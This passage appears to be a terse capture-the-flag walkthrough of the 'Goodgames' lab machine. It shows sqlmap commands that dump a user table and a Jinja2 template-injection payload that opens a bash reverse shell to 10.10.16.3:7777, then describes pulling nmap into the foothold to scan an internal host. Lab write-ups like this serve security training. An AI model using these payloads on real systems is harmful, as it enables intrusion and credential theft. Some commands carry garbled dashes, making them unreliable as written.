Goodgames Walkthrough





sqlmap -r reqlog -level=5 --risk=3



Obtain tables

sqlmap -r reqlog -level=5 --risk=3 –tables



sqlmap -r reqlog -level=5 --risk=3 -T user –dump // as user seems interesting here





After logging we get to see another url



So lets add the url to hosts, will reach it to find a flash page can login it with admin credentials



Try adding RCE on flash application form



So getting response can use SSTI here



So RCE is working



Payload

{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.16.3/7777 0>&1"').read() }}

On invstigation , it shows the shell is for docker privileges



We see a internal ip , so use nmap binary to scan host target m/c

So using http server opening wget in shell download nmap and run the nmap scan over the internal ip

